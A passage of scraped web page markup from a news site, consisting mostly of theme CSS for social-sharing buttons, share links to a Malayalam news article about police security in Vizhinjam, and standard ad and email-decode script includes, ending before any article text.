#fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A&url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/top-news/massive-police-security-in-vizhinjam/&amp;media=https://channelnew.com/wp-content/uploads/2022/11/police.jpg&description=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A %0A%0A https://channelnew.com/top-news/massive-police-security-in-vizhinjam/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_74,.tdi_74>p,.tdi_74 .tdb-block-inner>p{font-family:Meera-Regular!important;font-size:24px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="chann-before-content" id="chann-2530725472"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- before para1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="9115934589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
